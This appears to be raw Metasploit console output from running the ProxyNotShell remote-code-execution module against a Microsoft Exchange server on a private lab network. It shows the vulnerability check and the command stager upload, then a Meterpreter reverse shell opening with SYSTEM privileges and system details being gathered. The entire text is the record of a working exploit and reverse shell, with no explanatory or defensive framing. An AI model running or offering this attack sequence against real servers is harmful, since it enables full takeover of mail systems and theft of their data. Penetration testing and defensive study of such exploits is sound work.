 msf6 exploit(windows/http/exchange_proxynotshell_rce) > run
[*] Started reverse TCP handler on 192.168.92.167:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Target is an Exchange Server!
[*] Command Stager progress -   7.42% done (7499/101079 bytes)
[*] Command Stager progress -  14.84% done (14998/101079 bytes)
[*] Command Stager progress -  22.26% done (22497/101079 bytes)
[*] Command Stager progress -  29.68% done (29996/101079 bytes)
[*] Command Stager progress -  37.09% done (37495/101079 bytes)
[*] Command Stager progress -  44.51% done (44994/101079 bytes)
[*] Command Stager progress -  51.93% done (52493/101079 bytes)
[*] Command Stager progress -  59.35% done (59992/101079 bytes)
[*] Command Stager progress -  66.77% done (67491/101079 bytes)
[*] Command Stager progress -  74.19% done (74990/101079 bytes)
[*] Command Stager progress -  81.61% done (82489/101079 bytes)
[*] Command Stager progress -  89.03% done (89988/101079 bytes)
[*] Command Stager progress -  96.45% done (97487/101079 bytes)
[*] Command Stager progress - 100.00% done (101079/101079 bytes)
[*] Sending stage (175686 bytes) to 192.168.92.166
[*] Meterpreter session 1 opened (192.168.92.167:4444 → 192.168.92.166:10977) at 2023-11-24 02:56:23 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : EXCHANGE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : ACKNOWLEDGE
Logged On Users : 10
Meterpreter     : x86/windows
meterpreter >